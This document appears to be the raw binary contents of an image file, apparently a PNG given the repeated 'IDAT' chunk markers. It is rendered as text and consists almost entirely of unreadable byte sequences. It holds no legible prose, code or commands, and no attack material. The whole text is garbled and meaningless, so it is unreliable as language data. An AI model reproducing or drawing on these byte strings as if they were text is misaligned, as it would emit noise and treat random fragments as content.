K�"��i�h�8x�(v��;`�xy��α�CLEq"���b�&�z���aa��y�cN�Y8�O��m0�5���WbU:����Y�.a�}4���)�尬e����޵)@�W����8B�
"��Mp�m��h��r ����|�]���i�Q���l�]V�D�ÑN8t�(6�{��`�>�՞c���ą�&#��d��M���0`@X\*{lk���13����;^,�T${�08E�X҅�]���y\	_���t���ׅ��u������ ��D���D�(��ၮ"��c �m'�Ý��Go���'N�����t1̘l�E[ŭ��R�f���1Ĺ*	�G����XQ�l�}��� �={�:�q����'�B3B>Nz�KW��O�� ^y4A�'>W ���&�0�%f�Ȉ�-0iL�G��9F�B��@z��M�կ۶��hQ������ ��MH���5��@C��ɯ�|�~��Cvl�h���i9>wS�kϓ,*>��ji�t.ҟ���2��n��{����[�q:���������;|����b\w���@x�Yx,�E?�	�s�6���f1Txg�epq{�P2Trǧ3��l^ ׶w[|9��"�r��D������ ���|8�"��S`5D R�	��G���hl����9>S���3ܒ��6U�H�5RZ[$�F����7�'����G4t�����f�\b�75���9��>�K�&BM�;�Ny�M>�ҵ�_�{&r�.�5D��2b�RT[���J��T"@uL�[_�+�������@��esB����dj#~�J���.b@Nc���M�|�BD:r����̗�Mď�Xp�v��`
�=9N�#
�7<��ӁI�oi��^�K�Q���$�a�x�xW���CI�P�H瓣`)M��D�����@�aڨ�zs^M��
��j3���2���xU=Cj?'�7��?����1�Arݦʷ����p!}S���ma���U�e�w���G��]x �_��
�ҴD���T��Ae�� ������������/d�F���3����7����j\ͦ��Z&�AW.��=���MrXo� .�{ޮ���{5ř��Rۤʗ����L�r�)�jE86[��ק
��ŎN��x�U��oS ��S'T�Q�rV�&.�G��I��9�����@mcЀ��f|��w]*����Uq8��RA��Mpq����u�:A`;�)�l��E��[�X����V��UqY\�x��ǙҸ���_��]	��;��@bV���`X����|�}-Lq���0��w���
�h��0bh�\�{��9��U�|bqFjC�,#n��u�Y� [>.#\�Mp6�O�����_-��]�~Uz]��xU�)����� �_��U��4F%B`���.�2_P��-���]<@G;|���߄l��hh�v0klȇ�����0�%uY:��y\zv��8T�r�4|�lW2���엠��]�Au�~Z.�J� �^�>��)�l���M�����A_��0Pw$��ߞ�O �Дa1�YҚ�3��K�*���_%\����ހ�_�c�2�bb��t��^{V�g�q�|�寛�E��-���ߕ�� K}�%�t����p\�Jwy�.����/�g!~�~�_N��o]�.�+z��ہ�ɯ��23	�4�%b@�i�ԣ�A��5M[w����y4ǖ����.��o�8~���V���/��/wֶo��:�F���˅��0<�"�g)]�8[>�V�K��S>Y�[�ߕ���;3^j��dN���+0N�D�"\>4���e� / $���P�Ј�����y����7�����!gO��7G\wA�d*+_e����.ֿ����V-o��V���AVo����Հ��0��|��'-V��=��T�L��kv'Ŀ��2V9�F.�S@xF�³��8���liR����[�?�cӾ�7���a蠀�-���ep��<6�F�Z����D@�p�Z�������ܻy�>�=�}�],�J[��8���A5��@B���\�6TG ����$^!ZkH�!�tڬ�MiS�]G��5�G�ȾÍN�TgO������̙� nW��6" ö�5W.l�:���G�a���ܚ������pUa�D�_�w��,���K�j�GB�ۀcUȿ� ��4<�7��A�D��c��0�̓ �\�Rװs7�z����z��x�^Ig�^��o��fa�N�V����;7�i�����3��1�kq9.�w�D��f���x�c|�-�t����E%��X��;*��� h>�0i�	'$s�Q�" w�~o�����ӧ��O�xqg���@� ֆ�hf���;��S9���t圓�}��0��������載�~%D��9ˁy�������e84U��ם�T��O$C��%��^D��4Jb`R2�`I��0X�t�	�{�����_<�csc�@���xf���7]W��i�۬~��BA��b�e��:/G���P�U
Y�@z/r�j��'S�-NNcK�r���3���WX$z�� Ǐ!N��+01�o �Z)����h��zB :w,��|(��5bm�;�=Č~�uQć_�L�pp��ZV����Br�-�Fζ8�����Y���Pu�Y��.��į�7�W��ѝX�;N�����; PBZ�W,N"� 9L'P>f2Vv��?���`�GLἧ�,���C�Xs�xC4p*M�����Bh)-�]i�_E�ӿ����W6R�B�>ǛҸ�tl9�����ŗ�0���+Pl���u���]�<�5D�i��  �(!H�,�����6�F����+ ��^��y���O�Dc���p�"���1�>�b�۬~�_��mi�a2\+[_o�͚w�<\�Uy��w���#�|<��r��5Nw��ʅk��.���G�i�� ���kKĀ�p��B"����
�]N���K�.B�6�=	�/Y�%n4��hJ��o� ��W����3���o��&T�HiMPŻ{®�����b)�f!}4n~�<lq.�k+�<:K_���
������
���&B`lҙ0H��hH�D�7��+���(�%��CxD?!������w���9޼$�����x���q xS�?��%�Z�>�l(���]I�1�;�g�A�s��iL�|������ve�����7�
��D?�щw`t��U�����7�&l�����=+�����;`WGLO���Oȅ0cL�U">p)\2;���B�i|]����Q�c��+UQ�`#�,���3�Ƨ���l���BֵB��s��t>�����ߓ��9�N P%P
����3��T��p�����j�y�s ���    IDAT �n�ۗ�Cksl?5����'��q��<7_�΁!�e{˵�M^ �կ��M��9��t���@��zT��(�M[)�H��K�6�7�����Hb��J����*�� e�������`T�+YD���< �0�a��c]��;���vg�syȺ�:#�^�����0�-�u�"�y,�mm,w�i|}�~_�Y��XЄt=�*
�I���}H�U�x*E�>�<tq� �|�[O��N����� ��E@	a2�`l�;P�&$2W�*"�
�y�쇕��7���sl�q���Yp�Đ���sݹ�p"���c��,V��}��7���/ŻaS�,��7m�x\��K��|m�����3!�=I��ԝ�� }$���!0*i6hrlp!r�6~<	�U��I���$
xvS����W� :��r�̈�-������4'�B��nQ�	}L���FQ��,I�~�P�j������i��T���M���Z^�+oB����7�6 �(�}�1��������$ ��.�;�G���[;���;`�F!^������m7��q9.����d:L�0�^'��}��H0��ۺ}��a2�V�.�؇��z���4.���9�\���l�vVk�5��2!J���&��F[�v }(���v��`d�k��e����w�c��M{��=��&xd�ږcס<Ǻ!n| ���Ƿ�\8#�����p�T�.SY����_�կ[�E%\��Ҟ _�_oK�UT��f�_���+I����1$�#E�R�8�q֔ �B"�o��u��� ށa��Y����t>���@�v�;�M�o#
rl�q�'n��2 H�mHX����W͂f���
�m��mc��Z���~�7�M���
_��"$J(w���ŵ��V��}�/������jO P"��5H�����&V�k�I���W��~�o��6��~w��=�;���?|HX��'V�p:\0LJ�ˏ��m"~ձ��r�����0�%^U�2�>E�� �y�B���UZ]U�x·S����gEm
 zY��u۪NC��D�$��D̕(����<��C�q��������y_��{� �7& ,@��?yDȼ	�&Ĝ3Y��gML�̇�U]��Ā�yʱ�����g��7���(�Mg;.�g!Y�c|�[%�}QǴ'd ��O����3 �+ �1��(UB��&�
G$�`x������ 61@Q`t.
�U�a�vX����q(`���%ƶ�L0id���7&��V�Tn	.=�}��U���g� �,��b��C��(ǥ_α}�rDU�$^��ߓ"�R���T��W�- ����=��I@�6� y{X"Z�ߐ
U��n�#۶��{v'`_G�+ F��]�C��`��΀�q�Y�@�ڟ<2Ǹ֘��#f���'�ޟ6F�(H_G�.nw߹�UaY�ﯔ�o���L0�-�����l�Y�j����IH�H�j����+���W�/ J�� �vS�hM�[��,��M��_&|�P��`Ol�W�T(�w�]�!��9s�+��X��'��1�d<C�چ��!0�%bt��π9�`L+�4C0Pa��e�m�Ny&1�Ko�7m��(�Uݷ-\F5<� �JՒY��s)�+�J�ţГ��Kd0q��� ���~ 5,�m�!�(��W��!hI��2]�61�:Fu��kO��@w7;!V+=��@�;��CAA?p���@��((dq�'&�t�/[41�}�Ȅ0�pra@S(�υ��0�~1,�y 0d3d`̤�q����V��'��Ca������v��� � �r�K�۬�,ğ�Xl���=��jP���}��� �g:�?����{��+�/@/� 9����НK$M-�(*�8@A�.�,l���	9}"N�@W7����p��l/z�����o�L�%+�{�?Uu���鹡�f��A�vPP"����H�Y>�D��LbV��3O�/K%y/FY�C�	F* �8�@�@�@Ӏ=��p����֭s�[��P�|���sN�S���U���\�֭��o��OG��x�0S6P6�#�F� �u�9ae� Ϯ� z&�^0bc�00o�3���ZD}�%s�c��6���(�L�ȶQ��(#5%joU�?��n��޶� !��o��4�7{��ǳ�!u��M��^���t�@L@��Y�:�����i�1�a�\{���i�!"WO��@Hӊ���ޫ��]���{�T�[)��hgt������,����+�c�B�8�跍BW^u.�	P�0�zCY�{�����m����`a������?�f����s���+f@�Q��������>M�D��*J��H���,�����u����u�n�f��=
�Nֻ����Y	~��F9oY��1�������  �	�FȢ��'�a��	�������=�>�u��F`�5s��9v<[����[���N1 �#dQ!���Eۭ�z�R���3�m��[e]ض��'Q�f��id��/*I�S�k�d?�
�T��-��qt��FT�� �l �F]��P����m��Y��}�f��`�5jSA^ct�4�4��V�����2 �!�q�.���z�Ҍ���(߁(�DM���8�m�w9SL��g�cWD���n��V���M�ـ����ت Ac�v�???g�5�1q_i~��k���ۮY���,l]��o����3ILC��t�YD�q�?��*�i�(�k^D?���_/g|m"�]Co d�$���`B�� e#��x�f)ƀ��|�eF�Ap��Ks.�g��Y�%L�TtF
!�	h���z�WQﳥ�;�yG=f��z�l@;�2�w1l�z۷��+�nd���N��=L�^��w-�c ��	��M�l@�2h�%1Q���D5:l�GfJ��7���(Y�e[��3eA�=�'XF�k{�w,��t��Y �r��a���u]X3P=��4�/qž�sG	Df��O*�v�%��3��@�� 4�@�h=��?��FG5��Y�`�}���A�D1>�"h���{�'J�_}ߌ���0��}n�!۷�6��KB��C�m�^����M�	{�}�j��{���4�g <Z�Э}]�cXd�� ����V5a��]#,Vx�;Ơb
��|�}���X� c>`�Ύ�!���~�9����ƀ;�/��[=`�u��c焆Ḕܜ�{���4&p���g�C�˕u�cн�p_�=�&��t��{�ȞvH��)w;ڧس��ؓ��h��N�u��v̙i��_-�K�떩߁0�܎�N�v��eV�;�;���
�� Bߗ��@���d�A#��>�m#3����Og8ꙂW��������"�0��瑟���| 7�.�S. �/��<�*��޻�tb���7!6�3��2쪸6��s�4�ܰ+�����k��F�>���=��_������c*!'��<�%�pT��1�w;�[ k/`
���3i�
s�^�'�EWȋ�1�+���C`��Z@o �l@J� 4�,�LF@�_w���-S8Y*`%0�Z��/��¾ \���]���`�����zqL RP`J�!�`��\�����a�`4��/3��zY�9 �"�66bԚﵡ����������F���Q��0�<*I�E!fH1�E�ͨ�q�r��6��'a��a�:Xϻ�!�և�H�����
��<��~F��oB�c�X-���G+���q�����`i���[��+�^������CK���%��G����'ʶ"ܪ��&[�B.�9uE�+��v�me�ڿ��]F~#�Ϡ
�w�Ȥ�ݨ��@�}�75K͙���ǳ�{m��ɍ�m���ׁ�A�?*��={��6|=;.XF��nqS0(P��פ����Q����,p��k�#���o�e�[H�%�u�-�Q>���RX�#N���Q�!�W�+�h�8�FԻSo;ݺ���mC_�>6�ߜs���9�sV #������J�GZs/Z<�Q<�hZL�+˔�Lw=	���;�.ڷ��4�o��57�R����uM��>ȈX�/v��&��)�;����T/������@3��,gY����9����.��5Q�a�9%L�e	B2�l��YU�;�5��@�%��0���L>�T�uEݣ��i�,�:���N�}���Y/��i ���-睦0�8��. ��]�#�_�=�I�W�q���<��\��|m��H�&�o�
z`{m[�sX� xX�T��]��{�i�����
K��O(��w�Q�]�\m^�ڦ��/}��,υ�dX�@`;�ؚ�Cr�5� ��d��#��茈�!���`z���L��vSOU�tR��#�YH���Ѷͬk��г����T#@��"���T`���ܗ��s�:B?���o1���\�.��b %� +x^_�uǲ��\g �㨂�]�v���}��{��^�GP�q�����[Ϸ�0��5���`�T��6v��c��5�3z��-v,��<-ύ�����⮚	E�u�~��5���@�v�ytf�`פ,��>�zo����}�ԋ�����o����I'�P�`t�׺�@�#�lC�}���1 ��4�΋��ڂ�O��?��2'=E���v�=ܲ5��bM:�{o2��B���e��E�5E~���v�.���l��f3xM��V�ͅX�I���f�����]�v�z<�6�7ص��l+��U�jd\��������z�~(� ��'S������!���>���3;9e�gT�;�j�03�d&��`�)`�j_}�g�^��<BjV���4I���G�:� p�6@��x=��`��zG��P�ΣT����۵F�v�ҹ�*����yz^������s�j�}�0(�~E�����G�����V��0��_57f�3����|�B����~� 0��
��	�{.��9 �~<E���؏�
O����T���8�ux��n�� �����;a�&m�fj����r�~|;vc�$F���qj�)�qXv��_�z�5���g����������'�a��AH��1�k� �$�;��y�����Ӂ��E'UE��;�'UHUS`i��D�5&�H��\��-��b){�z��!��̬y �%(��z�jjެ��ϧ^�]{=5�ͮO+�"�,������Y��;`��q�@�@iPE_1	���z��q�T���}�� �^��.�W�@H$�?���v� �;_�}��Pt���jr�}�L��3��s��>`�9�����4+�Gk� �1I�����C@����$�g�_	,��<o ��:ۨ��졤�}m�^ݎ��#�"�#}&��*��+�L��|o��&���F�^���@y/����
4	��s��{������:75�k�>���x���(x�>�z�L�R��v+��>����5F���ע���=�\���7��́�Z_�0�r_Mѻ�Ѷ��hۈ�y}���E�|Y��H(���{ً\�����Q�˳�r@験1� s�40~/0f�q_#�9�g���)�
� ���/9Xrp�&`�F`�@~X������gj!]`;M��Z�`e�i5u��^[���=�·kM�o�Ƚf?������9&�F��^�B���mo����{Ȍ�o��(f���Jͷ�������܁j�ް�'~}??6;n��k��ͨ��c��8�|f�!�5����~��2]��R��4���ڨ^w<.֚(<�C�+)��qs��y�N�V5�j$&A5�q�zb70N�'��;�愉��kZa�� �����|�"`���s�c����G�R���٠�Y��b"��W��j��J_mS�G�L���˷���-.�L�U1���?�@�w�ِ� KS`����vy@���y�<���3��#z�}�u'��>l�W����uE� �j�|���y�r��s���*�W��f[Ռ(c���|?����W��2�uN19&��� :'P�\]�S>�*��i�+�����W�L�ՌA��Cc�Z��4�r�A0K��.��S��m��/�16pQTC��)�i�� n��W+~Xr��\`�q����V#��*E�)p���><Q쩅t!���W#k�nd_1fu���9�����˭`�������u2�0���zf��_��̃Y�_�ՂB��6صu��R4V�Q�e�RfQy��vW�^���7<Q�����jկ���u�z�0�)��M���r&l��`ŌIEP��P�>���br̠�3��@޽�|�����g���@NI�F!bt�yƢb����a`�`�	�N8قz���1h��!h;�g ��c	���7K���̯�_$#ख़5)U[��PR�:�t�SS��4p1�����`��E�v�-gQ876[�]'Si��<c�	7<Qf�j����T�g?W@ع����r�ܞ�{����{3�s��`��a��?\��6���7ھۄ�ѹ�$Ќ@Fb�+��@xf��.0a�^����bt��ዷjF�/+0���|�B�q́9�4!P�`�A�ȳ�t��O�O�eI��D_�m������+���. �n
s�/�J_w��ͷW��P]��z�Axx���մ=�֙���~&��[6[=�׎oyij���	�ڃ237e%���L���vV�<xF��"o�yhf�u���Zw�)��)s+����(⎺]\я{�~�f�ơ2��0Tz�*���1�9����e&�,��3~fè�_�3%�P���}�7����/�� 1M@\S�uSB��B(�e H�W��D�+7+�w��M;b����C���Mx����T94m�4�"��4�]MK��+�t��Ś�
?�/�1��,��G���Q?O��Ո< �ev�f��^�{kJ�:Wн���(}��J#�u�6I?�~I��t]����ں��YX��م�(*�>���f
!!�փ�Bs��?oJ(��9�=�=�e�����@A�t�(�����Xy1��"g���	��#G�lY��=�pA!��kV0J�E�\Mw[WHg��kw���"�6?笒9�E���M�\��Lv.�ޟ���s�z�ʭ�q�q�f��༩��$ab�D���5'��i`j��e����<N�J��0K=��
(�LL�0a`l�9��I۟O�ȸ˝��ȄU�I����P6�C��'M�Mg#��m���?7�����N�0l,�ＧA	�w���,pkiͧ!
ļ�6���0w���!�Y�u#���9��y��a`�0w~	,���3#�$���<[�����A(�(?�40�؎5m�������n�`+0�HpB��L����s ��{	�����S���@'j�֏�׼��(�R���s^��*֭2ق@d�y��}��yo{/���Bm�t�'�^�~�*�6?��D�<�osq��ō���%&�TWt#w�^�T�Uԋ�)c:N�[}���	`�{=���xG�m�M �ESEZnaz��t��}
|�T���[Qo���u֩ǭw�z�B?&�C��hAs���Q S�<l,��<�曕׋���,/ �,
����o�L �왁�`v��4;��`@|5���g�z�@f�vz�)8rpx����iRS�	��ku]�e}H� �ݯy+������O��d��{�u�H]�� ����u�υV|�Fށ��Q���#�r��2k3~�_fϼ��t���]3`*�y���ї�|E�{���o�'K��������Q`t8x84fT�)����Hȍ��ON[/�VD��T��C#�Q��򾛅?M�D,YP����Yd`�b��X����E&�.6�t�l	�j)�|�������"C��� �A0�&��9pE_}.0�P1yMf��0s8������~N���$Y1��@_�e$� ��X���d7�� ����mj�܇E��`7j{<o�����!;�    IDATl�>�2�R�|�e*����r0��S�fU���g]����,;��W��g���G��TOŢ��[hGF���/t^��88j�����JJ]�U��A�#���F{X���7��ǯwM��1
���9n����˖X��c,�^fb�r����K�Q�@h:s�g����<3����X�c�q���6�N����۝f��A3ق�A���l }wV��_�y=�js�z*!�)�g�.�r�fd9&��V��> ƪ�Q�'�\�g�Q;/�����2����}3Pv#v.��N��_WrE~�}}�=~�-o�'���3���;�<��H�n`��w���6��ձ�"���
��4m�6qD_�&��TR�;~���2���K�X�<�cW�v����M�]ib�r����5-n���?4�i[�������+��*F�lb�����e�Ѱ��pp�`�z(sw52bZB:��l4�q{9�����SA��]E�<M�#~O�m%zg�m��
�yMW75Bg��l��ǘe��f�ve���<��D�m�/3�/������fĝ��(�{?��G�w� ��7��/ؕ��8���F���NЛ�8Q3q_�]�����/���9�X���	k�ʃޯ]��:F�,	1�Ռ��:�憀g�����q	�~��������(Y�,���& }Y׾X{%p�e�	q2'��+�
m�����ۊ�۵xϊ�B��{�8o���2�������ݚeQ}������n�?��p�S�o7�W����<�x�y�v��a�~�_�*��vz׽E[@�d	tˢ�~�9��3�}�x,��ǺU�����d���ˎ��~-pҺ�3c0R-D���f��lof��>7yM�C(O;5����t=T��5 N�@5�g �ku�z˺�����k�־8����Z�IC�Z��>/�+W�=�(�;����1�#z��.�E��:x*6(�~��_�m�Ⱦ"�n�^r�ϸQ�;ߨ=�t���Y�����ܝ�ν9<�ۨ���/��(���MH�&�F�ڈ[}_�I[���cf���kW`��֯֯��~�l����=��?R��Y�YA5f
�׬�x �p�����g�z� ���d ?�e��]	����n�.IE�
�嵩}]���|]�V�⮦�MM�_7��uEޏ�K�{�+��W
�螪��T�/j�mM`������x����y<�;��{L�{��=P��7g��Y�F�%TlÖ��8˚��se���>�]A� ���,�����'��p�vM����T�]RL�g��"�M,��c����hp��{��8]UA�c���� ��>�X�� �_	,<�ŗc�޹8�_3�O��!p�"<���7 J�9_�������`w9?�_b����ϰ6�r0��}�+�����!�1�z�9=E�~���;���s~��,fJ�	u�(>�ȧ= 'j�`���_�m�%���'t&C�9l8i ��``��Y��2NN\W;dS�LA%S0Tm>��~��Rl�������(& DJj����W`cݛ��)�Y���8i���=��s�v���"��G�\�y4?[_���4�gf�{w��ʶSn�?�cNW��_"UML`�.�����ĳض��ӻf1[vN�dt�,R�ig���fS�q��3%"�B�_7�3��p��6�X�'�OH1c0nWE���"�1����%`F��P�5u7<|+ph�����d�(S eY�����u�Ö�ö+����
�����:W�.��u�+�D�J���n�}�	(�|^iτ�w����ϸ˼(�69Ps9<�=rxl� �ac��2ff��S/�N:�|��u�M�GHk��`]�E��}��dp ���p���Y'���SM�u
����>n��`�c���/��`�5!�����?l&5���f�C���n�1-}]�;�"{���{�ğe���z��|��;"�Sn���_?zk"c{�[� �<9��O����8���6�)��M�c�M���hۤb��DD_h5k�`��9�}��M����4��R������eY�!�a�eB=����/����:qW���5-0 a)~��.{�����o*���R��+�Ӊ��{>����	��+�^:�i����{o�ؽxh���A<�������f��_F������9��zI�D�1H���?���6��q���b��Wl(�܍���i��;�<'K�5T�P�!P�f'�� �p�T�o��g�z&�{��^}]oY�dd 4�(�]�^�=/]���y�Lya�ϣzKq�Nm���j�={*����=8�"��c�������x�׳=���i�8�{�:�[��VVb�:�<� �a�28�L�1�����h�V�V�1C����WS@��iV�C?q�;~]v��9�r3��H���#�)]���o���_��R�jT�ߗ���[_b�_RR���Uxx�����<|�Ğj��i�g+�泬�ϊ�=<��3h�q!-����g�q�Y&�?k���@k�&�b��p�5�E�d?�Y�3�V�1QM@�4�` ������5�䳡vk��\����2��M����Y
��k_
����(?=�?|��V�G�ӭ�^�+���	� p���a�+�:Ұ�"�B�B=��0�϶���~�l`I3�j�03�b����<~8�%X3���	�hAV�	�~�:�>�5����+��%��Ⱦ�D�j{=����76���(���ކ��];�~���϶��-6��]Jv�:��Z�*Uߊ���e�X�O������h��Wm*�՛l�tb3�L�@n�3^}� ���AfXV��izc����ΰ�a���蠬@L'�V�o������ߙ�.zj�;%����1ö�)|�Ϗ�yZ­�)��6�-ۀ{�����&��G�˚�D�-��s�J�E��~㘅���yl>���_ib�Ƅ�Tz,w{�S�xv�N�8��	3�-o��l"�4�}5ů��k&�QE<�?�I���ŪI��ն|�-޳��Q~e���i}xbp�y��@�>\�щt��gA��ݫ� k1��Z���o�[�%����L�~J�vB��`q5;���憪�T�@C��t���^Ȥ-` ��@�)�7�4ψ �	~<���ֶ����\�j�_dG�Y%ʟU"z���O��I��H�(�N��_:��/M
�n���݉�����Y����_���׼��I'%�0~v`��D0�}b�nf�4
�6p���d�j"h�h@�4���rm�?훵m���빰���E�~��.*��wS�� k<�]ry��?��p���h<�N/ �����lY�l �9/�KΟ��\ha����Q3�1nS�|�T��@��/0!��MI�	� 3 ���T�{��i~.���}5�gC��R��
�J
�/��E��R�{x��`퍝ڧ��n�?�)�mg�E{�B?�xA�,6�4��.�pQ	��`�dj*�Yf`�=���40�=�`�)l$�VC����٦�3��aｏ�� ���>���<ͯ
����W��Y%��#{.��Ub�a�?��'k�߽������=͠8#?�Y�	�����Cx��3x�E6֮�yɼn��*����V8�p�a�V�^V��	��H�y��m��(r���4E�-�ث�X׼�6|k�U�O+��&D���!���⶟x�ٙ��
� ]ũ'⍛�7���ͯ�9-r�p�	Jc��8��#�u��@����$�!��5i~&���}�Z���۫E{|�<�z�r��K�[�D�4��~������+�H��uA�.�bso{���j`pN��0�X3�\GGo��bo*��=t�	��a[��	 Ba_ ��m�O���B��<q���_�5ͦ��ñE��������?��(Ij_A𡦂�]0���voy�(�Ȟ�-q��#�?|�:]q�@�I�5x�k��@�köJv}�����
��кJ�_�k��i#|e^|?�?̈́��k$�=�)�����ӭ%X��� �P�\���g�(�w/1q\����H�+Y�\ 7L>z�Pj�����@�4�1�mM���_3�~h1�fl�@�?â}֞￟f�}O�:D�������
x�ii�A���Cx��e��f�"�JF`)3����������ÌA����F���qgQ=���t3���U2 3�Ծ���S,�?�����.���~�[?��������� ����Cx�峸�2+VE<EeСլ^`0;�n�0��j���F���cv}�g`�}U�g�TQ�]�����[ޘ�����]��?���Iz_Ah-^3��//��^obqԚ����&���Y��u�[7���0�}#`س�6��|��^�-ގ�N�[dE}��i����Zc�}�^�tߦǁ���mC���LSD_Ah/���K�Ļ.�����rr4� �0g��_UG�et�(f �vi�~+8@�?��*��,��E��J�ߋ�X�~�h���)���?�)a�(�/� t&#��|� ��-3����Y?TȬ�<�� �1�=��v�S'�	�?l۷x�۶_y=�F�Gc��?���⛷�x���s_�*��y��-�������Q����m%�rr����/G8��:f@�T�vq�]3�n �WG�+*��4k�W��4�N����H��f&���f�+�>���J�� ��8�~�e�u�vr�� cS���v*bt�(p����9;��W��������o����dg��=W_,]\u�f6���5��O����^p����V»/�147�g�t'\�v8��S�țu"��F���l��?о�
�צ_d�'��	�槶�=�����_��0��G%LLY��I��N]\}1���7�7E��"����ֿ����&�f��\�:�~!p��λ�^��ڟ�
�����;^?�^UĦ��|h�Ws�3T�����P��
zNS+�-3����������(��G�Q�}/�O)���(}���t�[n���!<�}�����?O�U�{\�������������A:�/|�9��.!���E�������w���ˁ\�w����X��<�
�C���F��ѻ��~�_�wݳ�X��I�}��~j�)Ҁ=4:ߗ�5�/���Cce������:6���+*�Q��Ii���|��}��������Q��k�t��4���>�׿+�}����*�4T��#p�
rqodL��E�,w�s�i�7� ��E����y0�@����� s`>Y_�-�G����_f�3_)��/�ş_����r�D�I���W�s,]��P��݌Wo���&����'\fTt����7�j��\wFC�1�>
n��浻� s�:����M��n��1
�����_��7sxvoI�}���³f���Q�=/�P���t�E�T�nk��}��f��W�Ͻj%4����������;�k����b΂�� !_�f��ѽ�F�<��� ��&�����-֮_I��+��t�����>� ��w���H_�|�2Z[u/��������7L�ߗN����K�0�~p�{���)_�P	�?�Y�o�!�?����\]±ǅܗa7꧞��) �i`M���g�j׽iW����J7>��?��?������;gd���h��x�H�H��g����ln����js���@���5_���ں/�+i��q��͙�Ӯ���Jh��+/�_�Q/?�Ή)�>�z�6��a��v��I��w��C�R�?���?�TZ)v+�G ��y���������u�	XuMv�o
���1���J�K/�u\ī/9��f�BL�krNa���B�}@y�[ܷ#\�mර��~o�����ЕP�y��/�Of+�ev(��^��_+�K�K:\����� ,0�	�b��#� �*���SnU���VY��� �~���!���B�B�'��D�U�/�����/����2X�嚞��	a=�#����,P�ޝ���Cଷ����I~����3�vg�1Ͷ?'AL�Ы<�T��ˤϤӁ���v�˺	�]s0��־�[C}7�mo���~����_J�k�Ȣ�?*b�^���t���2� ���5�߄��󇀋�9��> l}B�_�H�d,��@���&[j2[>�4	B/BzM�M���_�XpM���E0����=\��a��=�O���"����ԯt��{����o��������ӛ)�p��)��(�'�c'�����)������\h9�䒦��;�����H�A�e�����f�����<0��WsX��<����2���cP���`3B}��=�&�}��[��� �����Ҹ2A�\H�I�I�I�I�s�y'p����g,9jʟO�9H�)�+��ZN]�~��}9�O|�[���K��ΰ�4 � �:������+>w�@��43�^���߯�Ι��w�0�)?�ҙ���}'���O��������9Ecܿ�z�V�}��]��
BO���p�q�EC�R
�'��bl��!�g�X�O�C:磿	��$3	
�� �'IS�)�LS�����FO��"�J�F����|.E�1�d�^s&�g7uV6����}�.��l��W�e�z�4#�z�g���D��&F!�E���=�O���(rʚ榸U���+N��W:'Ӳ�`��	�_Y6�|d���@@����mJ�\45o�������<��i�mD�V��)E�E��?�0�1H�v�vC���a�uq����y�f �3��	���u^6�Y�����@��~� ���s�?�l;���s��~��rZ?r~7�&�u���L�|q�=,�����H����$p�-�Sp������L��hG�n����=�L�N���NSD�D�dhh8��T�"�d(BM3�"f�ܗnL�����r�i��	��d ���~�������E��&��j>i��&���~���[��qР9�]�͸
͊�E��-�f�!F���:&�S���f���6�~[�K�^B�еPz��p��H����ۃO�sd�>s�#�Y���{P�D��P���?�����(�����8����ރ�0I��C�е�PЏ�L�=Y��{�-�Y��;Ǧ�����lX�6���v̢) ;�@�j����	�@�����M[���V]�]*��#�Ƀ2�"j2�lD�L�1 B�C�^1���OEoY���7*��������#�g�� �� �'����p�(��PT��1h� �ڙ�	��V�B� =�����5�t����C$�k��sD:+>�qs� ��
=� ꧝U�z�C�L] ��A]��j��k��nrB� �EP%k'T��?���G��]?j��lO�������ti�t>�/�����D� ������7dn7q�lF��u(��{'݂ �'�I[��p�u�\�!ѿ�m��o�%!�݈� t �L��
��Zq}O?�����B*���7%��1 �����$�5H�-Iw����}�|����;_�A�}��}�=�����_��t�f2�i�!t>b ����C\0>��\��f��s��^�M��
h�{�VZo��v͍O�#�tPF1�<E��4e�b A�ˍ�uvUV�uL&�����x���87�W'�O�d$��O&��.� �P�T|�r}���형��PQ䦏9�5	,�Et���$�Ij6�IJ�$W1 ݅��!7*BG������>	��w:��Ͽ�ĸt���� ��? BCH�*����S4��m�d|:���d�2|q�"M � D��D�>�"�΃�&�Q>pc��!1 � D"�(�<��u���{1$-����d���E@C}v�䇐j`n�  
ZIDATR��m-��mL���}���$�=�'��I�����ю)���A@��4�l�����%9� d��u�:6���f
�����#@�K��;��Q/2FI�QT��R��=b �Ѫ�5�H�Dh���BS�`����9`���n�� �&��+R+#�� t1�� [5� dA��vJu���H@��撗��WtH@���f�;4^{eQ#��i&Õ�z��ۊf	� BGr�
��������D�%�4�& A:�Gv�������m�����1 � t$?��ޫ���N�3��b A�H�tgl/H�]�� �б�r� �C;�?G���Ί��v1�� ��_�;��������<B6P7�/���m�7�ۃO�g����{���@g�H'3�	i"��y��ǿ�$�GP@�@�஽�y���;��ouǵ���֟srԩ���EC��T��> |���
����#Ɍ�QIb���!}� BA�F���� ��vv��SϷ��7�8����v��҃TZY�y#�'c����IFm��B:��qY���W��W#n<\�8���6 tm7��|��[>�_�(�
��Xsj��x��� Ah)�!I��}�:����"���z��%�7�� ��?��*p�W_�|	���4�@#�	�����?��p�d2.��j��ѶW�r�n��AJ2o>D
B�H@z�$�ʺal����;6���;��k��;�w�S wR�O t/��ḥ�?G7�-�Ԥ������UC�-������/��߇zDP栓�qYe%?�����+����X�����*�dR3E�)񏯛Q�A� �� T���,�#������ 2
��b �x�����]��v:''gĘ��Rc���5!� #Iuv'pц���.��c��*.ݘ �������1kB��￦����&.��H]�N��J�O�#�~q�*ظ.��a��� ��78��tt�������ΊO���n2��)⩽ѷ�|F��w�xB�!� :��GӝD�ҫ| ]w��T���v�b���'��w�f�]�z�3���Tg\�
u������jt@Q�7aT�I�Ҧҽ.��"�튶]���0kBo"����͌�N햯��u���kG1/67IGe��Ьvf��'E@��U��ץ�J:��7�k�B�&���f�g��ٞ(w���L\��h;���dǗ B��B(Z����]�*�E���F��'�K]I�։Z���������Ѡ���瀟l�����<>�l�i��8)�F4{����4��	����~͙�/8M�&1 E�4��'�4AI�H��7_�-�	e���O�zxQ45CP�G���j�t40K�9����)�(P�Z?��~m;J�'i�IӬ	G@�@Q=�NC��(a�6�f����>�I��U�(�����P;{M4t���)��~/P�Q����^���i�5A�4|�ܑ�@��uNDOm�4����r��u�����㳭�G^�"E�4<�U�}W�&��2���������w<�liZ�~���������u4	�����
��$sИ�Y@5��>b ZD3? iBQwԂ�{��8ƅ�I��S�bb��o���v
�� Z/ꮙ�)-��Ȃ$��C:�E�{���_��^U����6dZ�f >�/NwE����,zi��
���ڏ�} �鐄�����!b ZE
�M��O�����A��MQ��;��Eơ�WGPޕQ�Χ��F��������FA���I�N��7r�Z�������߫�� ��K��=�8z���?���E�?k��>\|
